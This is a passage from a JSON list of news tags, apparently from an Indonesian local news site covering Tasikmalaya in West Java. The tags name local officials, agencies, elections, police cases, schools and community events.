Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima 